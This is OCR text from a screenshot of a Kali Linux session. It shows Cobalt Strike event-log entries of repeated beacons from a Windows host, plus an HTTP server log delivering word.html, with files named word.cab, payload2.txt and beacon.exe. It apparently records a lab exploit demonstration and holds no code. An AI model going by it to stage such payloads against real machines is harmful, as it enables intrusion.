 Cobalt Strike
[/home/kali/D...
root@kali: /ho...
kali@kali: ~/D...
kali@kali: ~/D...
kali@kali: ~/D...
kali@kali: ~/D...
srv - File Man...
01:26 PM
Kazam
Record a video or take a screenshot of your screen
Cobalt Strike
lenovo
DESKTOP-2P6FPS0 @ 5188
Event Log X
Listeners X
Listeners X
09/16 11:24:14 *** neo has joined.
09/16 11:37:04 *** neo has left.
09/16 11:37:19 *** neo has joined.
09/16 11:42:22 *** initial beacon from lenovo@192.168.1.2 (DESKTOP-2P6FPS0)
09/16 11:49:13 *** neo has left.
09/16 11:49:18 *** neo has joined.
09/16 11:55:24 *** initial beacon from lenovo@192.168.1.2 (DESKTOP-2P6FPS0)
09/16 12:18:03 *** initial beacon from lenovo@192.168.1.2 (DESKTOP-2P6FPS0)
09/16 12:20:05 *** initial beacon from lenovo@192.168.1.2 (DESKTOP-2P6FPS0)
09/16 12:42:40 *** neo has left.
09/16 12:43:12 *** neo has joined.
09/16 12:49:44 *** initial beacon from lenovo@192.168.1.2 (DESKTOP-2P6FPS0)
09/16 12:50:44 *** initial beacon from lenovo@192.168.1.2 (DESKTOP-2P6FPS0)
09/16 12:51:54 *** neo has left.
09/16 12:52:20 *** neo has joined.
09/16 13:20:19 *** initial beacon from lenovo@192.168.1.2 (DESKTOP-2P6FPS0)
[09/16 13:26] neo [lag: 00]
event>
19
19
19
19
19
"word.cab": 83.1 KiB (85,080 bytes) Microsoft Cabinet archive
192.168.80.128 - - [16/Sep/2021 13:20:08] code 501, message Unsupported method ('OPTIONS')
192.168.80.128 - - [16/Sep/2021 13:20:08] "OPTIONS / HTTP/1.1" 501 -
192.168.80.128 - - [16/Sep/2021 13:20:08] "HEAD /word.html HTTP/1.1" 200 -
192.168.80.128 - - [16/Sep/2021 13:20:08] "GET /word.html HTTP/1.1" 304 -
payload2.txt
beacon.exe
无级安全